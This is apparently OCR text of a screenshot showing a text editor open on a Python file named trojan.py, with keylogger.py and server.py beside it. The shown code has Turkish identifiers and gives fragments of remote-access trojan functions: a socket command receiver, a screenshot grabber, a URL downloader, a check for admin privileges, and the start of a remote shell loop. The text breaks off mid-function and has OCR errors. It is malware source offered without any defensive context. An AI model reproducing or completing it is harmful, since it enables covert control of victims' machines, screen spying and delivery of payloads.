 /root/Desktop/trojan/tro...
05:17 PM
77%
/root/Desktop/trojan/trojan.py - Mousepad
Kazam
Record a video or take a screenshot of your screen
Warning: you are using the root account. You may harm your system.
server.py
trojan.py
keylogger.py
mesajat.py
mesajal.py
def verial():
        j_data = " "
        while True:
                try:
                        j_data=j_data+soket.recv(1024)
                        return json.loads(j_data)
                except ValueError:
                        continue
def ekranresmi():
        with mss() as ekranresmi:
                ekranresmi.shot()
def webindir():
        url_dosya=requests.get(url, allow_redirects=True)
        dosyaismi=url.split("/")[-1]
        open(dosyaismi, 'wb').write(url_dosya.content)
def ayricalik():
        global yetki
        try:
                temp = os.listdir(os.sep.join([os.environ.get('SystmRoot','C:\\windows'),'temp']))
        except:
                yetki="User(Kullanıcı) Ayrıcalıkları"
        else:
                yetki="Admin(Yönetici) Ayrıcalıkları"
def kabuk():
        while True:
                kod=verial()
                if kod=="0":